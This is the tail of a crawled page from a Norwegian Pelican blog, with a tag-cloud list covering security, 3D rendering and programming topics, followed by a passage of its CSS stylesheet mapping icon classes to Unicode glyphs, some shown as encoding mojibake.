        	    <li class="tag-2"><a href="https://visualisere.no/tag/adobe.html">adobe</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/3d-artikler.html">3d-artikler</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/facebook.html">facebook</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/apple.html">apple</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/passord.html">passord</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/sikkerhet.html">sikkerhet</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/nmap.html">nmap</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/modeller.html">modeller</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/ios.html">ios</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/ssh.html">ssh</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/visualisering.html">visualisering</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/materiale.html">materiale</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/joomla.html">joomla</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/trend.html">trend</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/vinner.html">vinner</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/conda.html">conda</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/htb.html">htb</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/osx.html">osx</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/3ds.html">3ds</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/ssl.html">ssl</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/interior.html">interiør</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/3d.html">3d</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/vnc.html">vnc</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/owasp.html">owasp</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/assembler.html">assembler</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/mountainlion.html">mountainlion</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/opengl.html">opengl</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/puppet.html">puppet</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/portscan.html">portscan</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/metasploit.html">metasploit</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/linux.html">linux</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/cryptowall.html">cryptowall</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/intro.html">intro</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/encrypt.html">encrypt</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/arkitektur.html">arkitektur</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/crypto.html">crypto</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/pelican.html">pelican</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/cuda.html">cuda</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/android.html">android</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/privacy.html">privacy</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/server.html">server</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/shellshock.html">shellshock</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/ransomware.html">ransomware</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/ressurser1.html">ressurser1</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/prolog.html">prolog</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/firewall.html">firewall</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/tor.html">tor</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/eksterior.html">eksteriør</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/apache.html">apache</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/ruby.html">ruby</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/security.html">security</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/freak.html">freak</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/yosemite.html">yosemite</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/hackthebox.html">hackthebox</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/brannmur.html">brannmur</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/java.html">java</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/poodle.html">poodle</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/visualisere.html">visualisere</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/home-depot.html">home-depot</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/flash.html">flash</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/geometri.html">geometri</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/august.html">august</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/haskell.html">haskell</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/ddos.html">ddos</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/drupal.html">drupal</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/scan.html">scan</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/2008.html">2008</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/pip.html">pip</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/microsoft.html">microsoft</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/textsecure.html">textsecure</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/tutorial.html">tutorial</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/november.html">november</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/commandline.html">commandline</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/3ds-max.html">3ds max</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/gratis.html">gratis</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/vray.html">vray</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/javascript.html">javascript</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/centos.html">centos</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/render.html">render</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/konkurranse.html">konkurranse</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/mac.html">mac</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/programming.html">programming</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/wordpress.html">wordpress</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/powershell.html">powershell</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/programmering.html">programmering</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/jquery.html">jquery</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/php.html">php</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/diverse.html">diverse</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/webutvikling.html">webutvikling</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/3d-nyheter.html">3d-nyheter</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/preview.html">preview</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/windows.html">windows</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/virtualization.html">virtualization</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/max.html">max</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/python.html">python</a></li>
        </ul>
    </div>
</div>-->
     </div><!-- /.content_area -->
</section>
        <footer id="contentinfo" class="body">
                <address id="about" class="vcard body">
                Proudly powered by <a href="http://getpelican.com/">Pelican</a>,
                which takes great advantage of <a href="http://python.org">Python</a>.
                </address><!-- /#about -->
        </footer><!-- /#contentinfo -->
<!---->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://visualisere.no/theme/css/icon.css
body_size: 5648
content:
/* Icons */
[class^="icon-"] a:before,
[class*=" icon-"] a:before,
[class^="icon-"] a:after,
[class*=" icon-"] a:after,
i[class^="icon-"],
i[class*=" icon-"] {
  font-family: "entypo";
  position: absolute;
  text-decoration: none;
  zoom: 1;
}

i[class^="icon-"],
i[class*=" icon-"] {
  display: inline-block;
  position: static;
  min-width: 20px;
  margin: 0 5px;
  text-align: center;
}

.icon-note.icon-left a:before, .icon-note.icon-right a:after {
  content: "\266a";
  height: inherit;
}

i.icon-note:before {
  content: "\266a";
  height: inherit;
}

.icon-note-beamed.icon-left a:before, .icon-note-beamed.icon-right a:after {
  content: "\266b";
  height: inherit;
}

i.icon-note-beamed:before {
  content: "\266b";
  height: inherit;
}

.icon-music.icon-left a:before, .icon-music.icon-right a:after {
  content: "ðŸŽµ";
  height: inherit;
}

i.icon-music:before {
  content: "ðŸŽµ";
  height: inherit;
}

.icon-search.icon-left a:before, .icon-search.icon-right a:after {
  content: "ðŸ”";
  height: inherit;
}

i.icon-search:before {
  content: "ðŸ”";
  height: inherit;
}

.icon-flashlight.icon-left a:before, .icon-flashlight.icon-right a:after {
  content: "ðŸ”¦";
  height: inherit;
}

i.icon-flashlight:before {
  content: "ðŸ”¦";
  height: inherit;
}

.icon-mail.icon-left a:before, .icon-mail.icon-right a:after {
  content: "\2709";
  height: inherit;
}

i.icon-mail:before {
  content: "\2709";
  height: inherit;
}

.icon-heart.icon-left a:before, .icon-heart.icon-right a:after {
  content: "\2665";
  height: inherit;
}

i.icon-heart:before {
  content: "\2665";
  height: inherit;
}

.icon-heart-empty.icon-left a:before, .icon-heart-empty.icon-right a:after {
  content: "\2661";
  height: inherit;
}

i.icon-heart-empty:before {
  content: "\2661";
  height: inherit;
}

.icon-star.icon-left a:before, .icon-star.icon-right a:after {
  content: "\2605";
  height: inherit;
}

i.icon-star:before {
  content: "\2605";
  height: inherit;
}

.icon-star-empty.icon-left a:before, .icon-star-empty.icon-right a:after {
  content: "\2606";
  height: inherit;
}

i.icon-star-empty:before {
  content: "\2606";
  height: inherit;
}

.icon-user.icon-left a:before, .icon-user.icon-right a:after {
  content: "ðŸ‘¤";
  height: inherit;
}

i.icon-user:before {
  content: "ðŸ‘¤";
  height: inherit;
}

.icon-users.icon-left a:before, .icon-users.icon-right a:after {
  content: "ðŸ‘¥";
  height: inherit;
}

i.icon-users:before {
  content: "ðŸ‘¥";
  height: inherit;
}

.icon-user-add.icon-left a:before, .icon-user-add.icon-right a:after {
  content: "\e700";
  height: inherit;
}

i.icon-user-add:before {
  content: "\e700";
  height: inherit;
}

.icon-video.icon-left a:before, .icon-video.icon-right a:after {
  content: "ðŸŽ¬";
  height: inherit;
}

i.icon-video:before {
  content: "ðŸŽ¬";
  height: inherit;
}

.icon-picture.icon-left a:before, .icon-picture.icon-right a:after {
  content: "ðŸŒ„";
  height: inherit;
}

i.icon-picture:before {
  content: "ðŸŒ„";
  height: inherit;
}

.icon-camera.icon-left a:before, .icon-camera.icon-right a:after {
  content: "ðŸ“·";
  height: inherit;
}

i.icon-camera:before {
  content: "ðŸ“·";
  height: inherit;
}

.icon-layout.icon-left a:before, .icon-layout.icon-right a:after {
  content: "\268f";
  height: inherit;
}

i.icon-layout:before {
  content: "\268f";
  height: inherit;
}

.icon-menu.icon-left a:before, .icon-menu.icon-right a:after {
  content: "\2630";
  height: inherit;
}

i.icon-menu:before {
  content: "\2630";
  height: inherit;
}

.icon-check.icon-left a:before, .icon-check.icon-right a:after {
  content: "\2713";
  height: inherit;
}

i.icon-check:before {
  content: "\2713";
  height: inherit;
}

.icon-cancel.icon-left a:before, .icon-cancel.icon-right a:after {
  content: "\2715";
  height: inherit;
}

i.icon-cancel:before {
  content: "\2715";
  height: inherit;
}

.icon-cancel-circled.icon-left a:before, .icon-cancel-circled.icon-right a:after {
  content: "\2716";
  height: inherit;
}

i.icon-cancel-circled:before {
  content: "\2716";
  height: inherit;
}

.icon-cancel-squared.icon-left a:before, .icon-cancel-squared.icon-right a:after {
  content: "\274e";
  height: inherit;
}

i.icon-cancel-squared:before {
  content: "\274e";
  height: inherit;
}

.icon-plus.icon-left a:before, .icon-plus.icon-right a:after {
  content: "\2b";
  height: inherit;
}

i.icon-plus:before {
  content: "\2b";
  height: inherit;
}

.icon-plus-circled.icon-left a:before, .icon-plus-circled.icon-right a:after {
  content: "\2795";
  height: inherit;
}

i.icon-plus-circled:before {
  content: "\2795";
  height: inherit;
}

.icon-plus-squared.icon-left a:before, .icon-plus-squared.icon-right a:after {
  content: "\229e";
  height: inherit;
}

i.icon-plus-squared:before {
  content: "\229e";
  height: inherit;
}

.icon-minus.icon-left a:before, .icon-minus.icon-right a:after {
  content: "\2d";
  height: inherit;
}

i.icon-minus:before {
  content: "\2d";
  height: inherit;
}

.icon-minus-circled.icon-left a:before, .icon-minus-circled.icon-right a:after {
  content: "\2796";
  height: inherit;
}

i.icon-minus-circled:before {
  content: "\2796";
  height: inherit;
}

.icon-minus-squared.icon-left a:before, .icon-minus-squared.icon-right a:after {
  content: "\229f";
  height: inherit;
}

i.icon-minus-squared:before {
  content: "\229f";
  height: inherit;
}

.icon-help.icon-left a:before, .icon-help.icon-right a:after {
  content: "\2753";
  height: inherit;
}

i.icon-help:before {
  content: "\2753";
  height: inherit;
}

.icon-help-circled.icon-left a:before, .icon-help-circled.icon-right a:after {
  content: "\e704";
  height: inherit;
}

i.icon-help-circled:before {
  content: "\e704";
  height: inherit;
}

.icon-info.icon-left a:before, .icon-info.icon-right a:after {
  content: "\2139";
  height: inherit;
}

i.icon-info:before {
  content: "\2139";
  height: inherit;
}

.icon-info-circled.icon-left a:before, .icon-info-circled.icon-right a:after {
  content: "\e705";
  height: inherit;
}

i.icon-info-circled:before {
  content: "\e705";
  height: inherit;
}

.icon-back.icon-left a:before, .icon-back.icon-right a:after {
  content: "ðŸ”™";
  height: inherit;
}

i.icon-back:before {
  content: "ðŸ”™";
  height: inherit;
}

.icon-home.icon-left a:before, .icon-home.icon-right a:after {
  content: "\2302";
  height: inherit;
}

i.icon-home:before {
  content: "\2302";
  height: inherit;
}

.icon-link.icon-left a:before, .icon-link.icon-right a:after {
  content: "ðŸ”—";
  height: inherit;
}

i.icon-link:before {
  content: "ðŸ”—";
  height: inherit;
}

.icon-attach.icon-left a:before, .icon-attach.icon-right a:after {
  content: "ðŸ“Ž";
  height: inherit;
}

i.icon-attach:before {
  content: "ðŸ“Ž";
  height: inherit;
}

.icon-lock.icon-left a:before, .icon-lock.icon-right a:after {
  content: "ðŸ”’";
  height: inherit;
}

i.icon-lock:before {
  content: "ðŸ”’";
  height: inherit;
}

.icon-lock-open.icon-left a:before, .icon-lock-open.icon-right a:after {
  content: "ðŸ”“";
  height: inherit;
}

i.icon-lock-open:before {
  content: "ðŸ”“";
  height: inherit;
}

.icon-eye.icon-left a:before, .icon-eye.icon-right a:after {
  content: "\e70a";
  height: inherit;
}

i.icon-eye:before {
  content: "\e70a";
  height: inherit;
}

.icon-tag.icon-left a:before, .icon-tag.icon-right a:after {
  content: "\e70c";
  height: inherit;
}

i.icon-tag:before {
  content: "\e70c";
  height: inherit;
}

.icon-bookmark.icon-left a:before, .icon-bookmark.icon-right a:after {
  content: "ðŸ”–";
  height: inherit;
}

i.icon-bookmark:before {
  content: "ðŸ”–";
  height: inherit;
}

.icon-bookmarks.icon-left a:before, .icon-bookmarks.icon-right a:after {
  content: "ðŸ“‘";
  height: inherit;
}

i.icon-bookmarks:before {
  content: "ðŸ“‘";
  height: inherit;
}

.icon-flag.icon-left a:before, .icon-flag.icon-right a:after {
  content: "\2691";
  height: inherit;
}

i.icon-flag:before {
  content: "\2691";
  height: inherit;
}

.icon-thumbs-up.icon-left a:before, .icon-thumbs-up.icon-right a:after {
  content: "ðŸ‘";
  height: inherit;
}

i.icon-thumbs-up:before {
  content: "ðŸ‘";
  height: inherit;
}

.icon-thumbs-down.icon-left a:before, .icon-thumbs-down.icon-right a:after {
  content: "ðŸ‘Ž";
  height: inherit;
}

i.icon-thumbs-down:before {
  content: "ðŸ‘Ž";
  height: inherit;
}

.icon-download.icon-left a:before, .icon-download.icon-right a:after {
  content: "ðŸ“¥";
  height: inherit;
}

i.icon-download:before {
  content: "ðŸ“¥";
  height: inherit;
}

.icon-upload.icon-left a:before, .icon-upload.icon-right a:after {
  content: "ðŸ“¤";
  height: inherit;
}

i.icon-upload:before {
  content: "ðŸ“¤";
  height: inherit;
}

.icon-upload-cloud.icon-left a:before, .icon-upload-cloud.icon-right a:after {
  content: "\e711";
  height: inherit;
}

i.icon-upload-cloud:before {
  content: "\e711";
  height: inherit;
}

.icon-reply.icon-left a:before, .icon-reply.icon-right a:after {
  content: "\e712";
  height: inherit;
}

i.icon-reply:before {
  content: "\e712";
  height: inherit;
}

.icon-reply-all.icon-left a:before, .icon-reply-all.icon-right a:after {
  content: "\e713";
  height: inherit;
}

i.icon-reply-all:before {
  content: "\e713";
  height: inherit;
}

.icon-forward.icon-left a:before, .icon-forward.icon-right a:after {
  content: "\27a6";
  height: inherit;
}

i.icon-forward:before {
  content: "\27a6";
  height: inherit;
}

.icon-quote.icon-left a:before, .icon-quote.icon-right a:after {
  content: "\275e";
  height: inherit;
}

i.icon-quote:before {
  content: "\275e";
  height: inherit;
}

.icon-code.icon-left a:before, .icon-code.icon-right a:after {
  content: "\e714";
  height: inherit;
}

i.icon-code:before {
  content: "\e714";
  height: inherit;
}

.icon-export.icon-left a:before, .icon-export.icon-right a:after {
  content: "\e715";
  height: inherit;
}

i.icon-export:before {
  content: "\e715";
  height: inherit;
}

.icon-pencil.icon-left a:before, .icon-pencil.icon-right a:after {
  content: "\270e";
  height: inherit;
}

i.icon-pencil:before {
  content: "\270e";
  height: inherit;
}

.icon-feather.icon-left a:before, .icon-feather.icon-right a:after {
  content: "\2712";
  height: inherit;
}

i.icon-feather:before {
  content: "\2712";
  height: inherit;
}

.icon-print.icon-left a:before, .icon-print.icon-right a:after {
  content: "\e716";
  height: inherit;
}

i.icon-print:before {
  content: "\e716";
  height: inherit;
}

.icon-retweet.icon-left a:before, .icon-retweet.icon-right a:after {
  content: "\e717";
  height: inherit;
}

i.icon-retweet:before {
  content: "\e717";
  height: inherit;
}

.icon-keyboard.icon-left a:before, .icon-keyboard.icon-right a:after {
  content: "\2328";
  height: inherit;
}

i.icon-keyboard:before {
  content: "\2328";
  height: inherit;
}

.icon-comment.icon-left a:before, .icon-comment.icon-right a:after {
  content: "\e718";
  height: inherit;
}

i.icon-comment:before {
  content: "\e718";
  height: inherit;
}

.icon-chat.icon-left a:before, .icon-chat.icon-right a:after {
  content: "\e720";
  height: inherit;
}

i.icon-chat:before {
  content: "\e720";
  height: inherit;
}

.icon-bell.icon-left a:before, .icon-bell.icon-right a:after {
  content: "ðŸ””";
  height: inherit;
}

i.icon-bell:before {
  content: "ðŸ””";
  height: inherit;
}

.icon-attention.icon-left a:before, .icon-attention.icon-right a:after {
  content: "\26a0";
  height: inherit;
}

i.icon-attention:before {
  content: "\26a0";
  height: inherit;
}

.icon-alert.icon-left a:before, .icon-alert.icon-right a:after {
  content: "ðŸ’¥";
  height: inherit;
}

i.icon-alert:before {
  content: "ðŸ’¥";
  height: inherit;
}

.icon-vcard.icon-left a:before, .icon-vcard.icon-right a:after {
  content: "\e722";
  height: inherit;
}

i.icon-vcard:before {
  content: "\e722";
  height: inherit;
}

.icon-address.icon-left a:before, .icon-address.icon-right a:after {
  content: "\e723";
  height: inherit;
}

i.icon-address:before {
  content: "\e723";
  height: inherit;
}

.icon-location.icon-left a:before, .icon-location.icon-right a:after {
  content: "\e724";
  height: inherit;
}

i.icon-location:before {
  content: "\e724";
  height: inherit;
}

.icon-map.icon-left a:before, .icon-map.icon-right a:after {
  content: "\e727";
  height: inherit;
}

i.icon-map:before {
  content: "\e727";
  height: inherit;
}

.icon-direction.icon-left a:before, .icon-direction.icon-right a:after {
  content: "\27a2";
  height: inherit;
}

i.icon-direction:before {
  content: "\27a2";
  height: inherit;
}

.icon-compass.icon-left a:before, .icon-compass.icon-right a:after {
  content: "\e728";
  height: inherit;
}

i.icon-compass:before {
  content: "\e728";
  height: inherit;
}

.icon-cup.icon-left a:before, .icon-cup.icon-right a:after {
  content: "\2615";
  height: inherit;
}

i.icon-cup:before {
  content: "\2615";
  height: inherit;
}

.icon-trash.icon-left a:before, .icon-trash.icon-right a:after {
  content: "\e729";
  height: inherit;
}

i.icon-trash:before {
  content: "\e729";
  height: inherit;
}

.icon-doc.icon-left a:before, .icon-doc.icon-right a:after {
  content: "\e730";
  height: inherit;
}

i.icon-doc:before {
  content: "\e730";
  height: inherit;
}

.icon-docs.icon-left a:before, .icon-docs.icon-right a:after {
  content: "\e736";
  height: inherit;
}

i.icon-docs:before {
  content: "\e736";
  height: inherit;
}

.icon-doc-landscape.icon-left a:before, .icon-doc-landscape.icon-right a:after {
  content: "\e737";
  height: inherit;
}

i.icon-doc-landscape:before {
  content: "\e737";
  height: inherit;
}

.icon-doc-text.icon-left a:before, .icon-doc-text.icon-right a:after {
  content: "ðŸ“„";
  height: inherit;
}

i.icon-doc-text:before {
  content: "ðŸ“„";
  height: inherit;
}

.icon-doc-text-inv.icon-left a:before, .icon-doc-text-inv.icon-right a:after {
  content: "\e731";
  height: inherit;
}

i.icon-doc-text-inv:before {
  content: "\e731";
  height: inherit;
}

.icon-newspaper.icon-left a:before, .icon-newspaper.icon-right a:after {
  content: "ðŸ“°";
  height: inherit;
}

i.icon-newspaper:before {
  content: "ðŸ“°";
  height: inherit;
}

.icon-book-open.icon-left a:before, .icon-book-open.icon-right a:after {
  content: "ðŸ“–";
  height: inherit;
}

i.icon-book-open:before {
  content: "ðŸ“–";
  height: inherit;
}

.icon-book.icon-left a:before, .icon-book.icon-right a:after {
  content: "ðŸ“•";
  height: inherit;
}

i.icon-book:before {
  content: "ðŸ“•";
  height: inherit;
}

.icon-folder.icon-left a:before, .icon-folder.icon-right a:after {
  content: "ðŸ“";
  height: inherit;
}

i.icon-folder:before {
  content: "ðŸ“";
  height: inherit;
}

.icon-archive.icon-left a:before, .icon-archive.icon-right a:after {
  content: "\e738";
  height: inherit;
}

i.icon-archive:before {
  content: "\e738";
  height: inherit;
}

.icon-box.icon-left a:before, .icon-box.icon-right a:after {
  content: "ðŸ“¦";
  height: inherit;
}

i.icon-box:before {
  content: "ðŸ“¦";
  height: inherit;
}

.icon-rss.icon-left a:before, .icon-rss.icon-right a:after {
  content: "\e73a";
  height: inherit;
}

i.icon-rss:before {
  content: "\e73a";
  height: inherit;
}

.icon-phone.icon-left a:before, .icon-phone.icon-right a:after {
  content: "ðŸ“ž";
  height: inherit;
}

i.icon-phone:before {
  content: "ðŸ“ž";
  height: inherit;
}

.icon-cog.icon-left a:before, .icon-cog.icon-right a:after {
  content: "\2699";
  height: inherit;
}

i.icon-cog:before {
  content: "\2699";
  height: inherit;
}

.icon-tools.icon-left a:before, .icon-tools.icon-right a:after {
  content: "\2692";
  height: inherit;
}

i.icon-tools:before {
  content: "\2692";
  height: inherit;
}

.icon-share.icon-left a:before, .icon-share.icon-right a:after {
  content: "\e73c";
  height: inherit;
}

i.icon-share:before {
  content: "\e73c";
  height: inherit;
}

.icon-shareable.icon-left a:before, .icon-shareable.icon-right a:after {
  content: "\e73e";
  height: inherit;
}

i.icon-shareable:before {
  content: "\e73e";
  height: inherit;
}

.icon-basket.icon-left a:before, .icon-basket.icon-right a:after {
  content: "\e73d";
  height: inherit;
}

i.icon-basket:before {
  content: "\e73d";
  height: inherit;
}

.icon-bag.icon-left a:before, .icon-bag.icon-right a:after {
  content: "ðŸ‘œ";
  height: inherit;
}

i.icon-bag:before {
  content: "ðŸ‘œ";
  height: inherit;
}

.icon-calendar.icon-left a:before, .icon-calendar.icon-right a:after {
  content: "ðŸ“…";
  height: inherit;
}

i.icon-calendar:before {
  content: "ðŸ“…";
  height: inherit;
}

.icon-login.icon-left a:before, .icon-login.icon-right a:after {
  content: "\e740";
  height: inherit;
}

i.icon-login:before {
  content: "\e740";
  height: inherit;
}

.icon-logout.icon-left a:before, .icon-logout.icon-right a:after {
  content: "\e741";
  height: inherit;
}

i.icon-logout:before {
  content: "\e741";
  height: inherit;
}

.icon-mic.icon-left a:before, .icon-mic.icon-right a:after {
  content: "ðŸŽ¤";
  height: inherit;
}

i.icon-mic:before {
  content: "ðŸŽ¤";
  height: inherit;
}

.icon-mute.icon-left a:before, .icon-mute.icon-right a:after {
  content: "ðŸ”‡";
  height: inherit;
}

i.icon-mute:before {
  content: "ðŸ”‡";
  height: inherit;
}

.icon-sound.icon-left a:before, .icon-sound.icon-right a:after {
  content: "ðŸ”Š";
  height: inherit;
}

i.icon-sound:before {
  content: "ðŸ”Š";
  height: inherit;
}

.icon-volume.icon-left a:before, .icon-volume.icon-right a:after {
  content: "\e742";
  height: inherit;
}

i.icon-volume:before {
  content: "\e742";
  height: inherit;
}

.icon-clock.icon-left a:before, .icon-clock.icon-right a:after {
  content: "ðŸ•”";
  height: inherit;
}

i.icon-clock:before {
  content: "ðŸ•”";
  height: inherit;
}

.icon-hourglass.icon-left a:before, .icon-hourglass.icon-right a:after {
  content: "\23f3";
  height: inherit;
}

i.icon-hourglass:before {
  content: "\23f3";
  height: inherit;
}

.icon-lamp.icon-left a:before, .icon-lamp.icon-right a:after {
  content: "ðŸ’¡";
  height: inherit;
}

i.icon-lamp:before {
  content: "ðŸ’¡";
  height: inherit;
}

.icon-light-down.icon-left a:before, .icon-light-down.icon-right a:after {
  content: "ðŸ”…";
  height: inherit;
}

i.icon-light-down:before {
  content: "ðŸ”…";
  height: inherit;
}

.icon-light-up.icon-left a:before, .icon-light-up.icon-right a:after {
  content: "ðŸ”†";
  height: inherit;
}

i.icon-light-up:before {
  content: "ðŸ”†";
  height: inherit;
}

.icon-adjust.icon-left a:before, .icon-adjust.icon-right a:after {
  content: "\25d1";
  height: inherit;
}

i.icon-adjust:before {
  content: "\25d1";
  height: inherit;
}

.icon-block.icon-left a:before, .icon-block.icon-right a:after {
  content: "ðŸš«";
  height: inherit;
}

i.icon-block:before {
  content: "ðŸš«";
  height: inherit;
}

.icon-resize-full.icon-left a:before, .icon-resize-full.icon-right a:after {
  content: "\e744";
  height: inherit;
}

i.icon-resize-full:before {
  content: "\e744";
  height: inherit;
}

.icon-resize-small.icon-left a:before, .icon-resize-small.icon-right a:after {
  content: "\e746";
  height: inherit;
}

i.icon-resize-small:before {
  content: "\e746";
  height: inherit;
}

.icon-popup.icon-left a:before, .icon-popup.icon-right a:after {
  content: "\e74c";
  height: inherit;
}

i.icon-popup:before {
  content: "\e74c";
  height: inherit;
}

.icon-publish.icon-left a:before, .icon-publish.icon-right a:after {
  content: "\e74d";
  height: inherit;
}

i.icon-publish:before {
  content: "\e74d";
  height: inherit;
}

.icon-window.icon-left a:before, .icon-window.icon-right a:after {
  content: "\e74e";
  height: inherit;
}

i.icon-window:before {
  content: "\e74e";
  height: inherit;
}

.icon-arrow-combo.icon-left a:before, .icon-arrow-combo.icon-right a:after {
  content: "\e74f";
  height: inherit;
}

i.icon-arrow-combo:before {
  content: "\e74f";
  height: inherit;
}

.icon-down-circled.icon-left a:before, .icon-down-circled.icon-right a:after {
  content: "\e758";
  height: inherit;
}

i.icon-down-circled:before {
  content: "\e758";
  height: inherit;
}

.icon-left-circled.icon-left a:before, .icon-left-circled.icon-right a:after {
  content: "\e759";
  height: inherit;
}

i.icon-left-circled:before {
  content: "\e759";
  height: inherit;
}

.icon-right-circled.icon-left a:before, .icon-right-circled.icon-right a:after {
  content: "\e75a";
  height: inherit;
}

i.icon-right-circled:before {
  content: "\e75a";
  height: inherit;
}

.icon-up-circled.icon-left a:before, .icon-up-circled.icon-right a:after {
  content: "\e75b";
  height: inherit;
}

i.icon-up-circled:before {
  content: "\e75b";
  height: inherit;
}

.icon-down-open.icon-left a:before, .icon-down-open.icon-right a:after {
  content: "\e75c";
  height: inherit;
}

i.icon-down-open:before {
  content: "\e75c";
  height: inherit;
}

.icon-left-open.icon-left a:before, .icon-left-open.icon-right a:after {
  content: "\e75d";
  height: inherit;
}

i.icon-left-open:before {
  content: "\e75d";
  height: inherit;
}

.icon-right-open.icon-left a:before, .icon-right-open.icon-right a:after {
  content: "\e75e";
  height: inherit;
}

i.icon-right-open:before {
  content: "\e75e";
  height: inherit;
}

.icon-up-open.icon-left a:before, .icon-up-open.icon-right a:after {
  content: "\e75f";
  height: inherit;
}

i.icon-up-open:before {
  content: "\e75f";
  height: inherit;
}

.icon-down-open-mini.icon-left a:before, .icon-down-open-mini.icon-right a:after {
  content: "\e760";
  height: inherit;
}

i.icon-down-open-mini:before {
  content: "\e760";
  height: inherit;
}

.icon-left-open-mini.icon-left a:before, .icon-left-open-mini.icon-right a:after {
  content: "\e761";
  height: inherit;
}

i.icon-left-open-mini:before {
  content: "\e761";
  height: inherit;
}

.icon-right-open-mini.icon-left a:before, .icon-right-open-mini.icon-right a:after {
  content: "\e762";
  height: inherit;
}

i.icon-right-open-mini:before {
  content: "\e762";
  height: inherit;
}

.icon-up-open-mini.icon-left a:before, .icon-up-open-mini.icon-right a:after {
  content: "\e763";
  height: inherit;
}

i.icon-up-open-mini:before {
